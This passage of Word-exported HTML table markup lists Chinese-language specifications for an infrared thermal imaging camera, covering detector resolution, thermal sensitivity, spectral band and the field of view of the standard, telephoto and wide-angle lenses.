<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">成像性能</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420></TD></TR>
<TR style="mso-yfti-irow: 7">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">图像捕捉频率</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">9 Hz </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">刷新率或</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 60 Hz </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">刷新率，取决于型号</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 8">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">探测器类型</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">320 x 240 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">焦平面阵列，非制冷微测辐射热计</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 9">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">热灵敏度（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">NETD</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">≤ 0.045 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃，（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">30 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">目标温度时）（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">45 mK</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"><BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（升级型号</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">≤ 0.027 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃，（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">30 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">目标温度时）（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">27 mK</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">））</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 10">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">光谱带</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">7.5 μm </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">～</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 14 μm</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（长波）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 11">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">可见光照相机</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">200</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">万像素</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 12">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">最小焦距</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">46 cm</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（约</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 18 in</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 13">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">标准红外镜头类型</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">视场角：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 23 ° x 17 °<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">空间分辨率（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">IFOV</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 1.25 mRad<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">最小焦距：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">15 cm</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（约</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 6 in</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 14">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">长焦红外镜头类型</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">视场角：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 11.5 ° x 8.7 °<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">空间分辨率（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">IFOV</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 0.63 mRad<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">最小焦距：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">45 cm</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（约</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 18 in</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 15">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal,  style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">广角红外镜头类型</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">视场角：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 46 ° x 34 °<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">空间分辨率（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">IFOV</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 2.50 